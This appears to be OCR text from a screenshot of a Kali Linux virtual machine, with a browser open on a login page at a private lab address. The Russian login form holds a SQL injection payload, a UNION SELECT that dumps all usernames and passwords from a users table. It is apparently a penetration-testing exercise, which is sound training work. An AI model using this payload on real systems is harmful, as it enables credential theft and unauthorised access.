 163 FPS
QEMU (Linux)
1 2 3 4 19:16
Перепечин В.В. Перепечин В Settings New Tab New Tab New Tab Понял. Испо
10.6.20.49:8080/login.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Вход
' UNION SELECT 1, GROUP_CONCAT(CONCAT(username, ':', pass) SEPARATOR ', '), 3, 4 FROM users --
Продолжить
'";
CISCO
ENG
2:16
04.07.2024
4